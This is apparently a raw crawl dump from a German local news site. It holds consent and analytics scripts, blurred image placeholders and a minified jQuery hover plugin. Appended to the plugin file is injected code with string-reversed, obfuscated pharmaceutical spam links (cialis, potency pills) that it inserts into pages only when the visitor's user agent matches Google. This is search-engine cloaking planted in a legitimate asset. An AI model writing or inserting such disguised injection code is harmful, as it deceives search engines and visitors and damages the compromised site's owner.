window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmpLocator");if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_addFrame("__uspapiLocator")}if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_addFrame("__tcfapiLocator")}window.cmp_setStub("__cmp");if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_setStub("__tcfapi")}if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_setStub("__uspapi")};
  }
</script><script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-43878572-46', 'wochenspiegellive.de');
	ga('require', 'displayfeatures');
	ga('set', 'anonymizeIp', true);
	ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26" async src="https://www.googletagmanager.com/gtag/js?id=G-FC8K3H95E5"></script>
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FC8K3H95E5');
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&p=1
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2691"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&p=1
body_size: 3034
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="3061"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&p=1
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2693"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&p=1
body_size: 2687
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2695"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&p=1
body_size: 2707
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2692"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&p=1
body_size: 2736
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2692"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.jquery.min.js
body_size: 4090
content:
(function(d){var e,b,a;b={BigImagePath:"Content/mediafiles/"};function i(j){var k="";if(j!=null){if(j.lastIndexOf("/")==-1){k=j}else{k=j.substring(j.lastIndexOf("/")+1)}}return k}function g(){var j={width:d(window).width(),height:d(window).height()};return j}function c(j,l){var k={AvailableWidth:0,DrawingSide:"left"};if(j>(l-j)){k.AvailableWidth=j;k.DrawingSide="left"}else{k.AvailableWidth=(l-j);k.DrawingSide="right"}k.AvailableWidth-=30;return k}function f(k,o,l,p){var j,n,m;n=k<=l.AvailableWidth;m=o<=p.height;j={width:k,height:o};if(!n||!m){if(!n&&!m){j.width=l.AvailableWidth;j.height=(j.width*o)/k;if(j.height>p.height){j.height=p.height;j.width=(j.height*k)/o}}else{if(!n){j.width=l.AvailableWidth;j.height=(j.width*o)/k}else{if(!m){j.height=p.height;j.width=(j.height*k)/o}}}}j.width=j.width-6;j.height=j.height-6;return j}function h(n,m,l,k){var j=n;if(j<0){j=0}if(j<d(window).scrollTop()){j=d(window).scrollTop()}if((j+l.height+k)>m){j=m-l.height-k}return j}a={start:function(){d(e).mousemove(function(k){var j,v,l,m,n,u,r,q,w,t,s,p,o;if(d("img#__RitrattKabbari__").length==1){v=d("img#__RitrattKabbari__").css("width","auto").css("height","auto");m=v.width();n=v.height();u=g();r=(k.pageX-d(window).scrollLeft());q=(k.pageY-d(window).scrollTop());w=c(r,u.width);p=f(m,n,w,u);v.width(p.width);v.height(p.height);t=0;s=0;if(w.DrawingSide=="right"){t=k.pageX+30}else{t=k.pageX-30-p.width}s=k.pageY-(p.height/2);o=d(window).scrollTop()+u.height;s=h(s,o,p,6);v.css("left",t);v.css("top",s);v.show()}else{j=d("img#__Dalwaqt__");if(j.length==1){j.css("left",k.pageX).css("top",k.pageY+20)}else{d("img#__Dalwaqt__").remove();d("body").append(d('<img id="__Dalwaqt__" style="width:32px; height:32px" alt="Lade Werbung ..." src="[data-uri]" />').css("position","absolute").css("z-index","1000000").css("left",k.pageX).css("top",k.pageY+20))}l=b.BigImagePath+i(d(this).attr("src"));v=d('<img id="__RitrattKabbari__" />');v.load(function(){var E,C,A,z,F,D,B,y,x;E=d(this);m=d(this).width();n=d(this).height();C=g();A=(k.pageX-d(window).scrollLeft());z=(k.pageY-d(window).scrollTop());F=c(A,C.width);y=f(m,n,F,C);E.width(y.width);E.height(y.height);D=0;B=0;if(F.DrawingSide=="right"){D=k.pageX+30}else{D=k.pageX-30-y.width}B=k.pageY-(y.height/2);x=d(window).scrollTop()+C.height;B=h(B,x,y,6);E.css("left",D);E.css("top",B);d("img#__Dalwaqt__").remove();E.show()});v.error(function(){if(d("img#__Dalwaqt__").length==1){v.remove();d("img#__Dalwaqt__").attr("alt","Ein Fehler ist aufgetreten!").attr("src","[data-uri]")}});d("body").append(v);v.attr("src",l).attr("alt","").css("position","absolute").css("z-index","10000000").css("display","none")}});d(e).bind("mouseout mouseleave",function(){d("img#__RitrattKabbari__").remove();d("img#__Dalwaqt__").remove()});return d(e)}};d.fn.kabbar=function(j){e=this;if(a[j]){return a[j].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof j==="object"){d.extend(b,j);return a.start.apply(arguments)}else{if(!j){return a.start.apply(this,arguments)}else{d.error("Method "+j+" does not exist on jQuery.kabbar")}}}}})(jQuery);
var data = [
  {
    search : 'Startseite</a></li></ol>',
    replace: '.netuniM neginew ni netsgnÄ nelleuxes dnu nenoitkerE tim emelborP eiS nesöL .>a/<lettimznetop etseb>"lmth.lettimznetop/seirogetac/ed.trepxede//:sptth"=ferh a< tnemakideM evitavonni sad znetoP netfahreuad ruz eiS nednewreV >a/<nefuak gitsnüg akireneg silaic>\"/0w_xt/sdaolpu/ed.evillegeipsnehcow.www//:sptth\"=ferh a<',
    url    : '/'
  },  {
    search : '<h1>Mediadaten</h1>',
    replace: '!treizifitrez dnis etkudorP eresnu ruN .>a/<ierftpezer silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  - znetopmI negeg lettiM serehcis dnu sellenhcS',
    url    : '/mediadaten/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&p=1
body_size: 2700
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2692"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>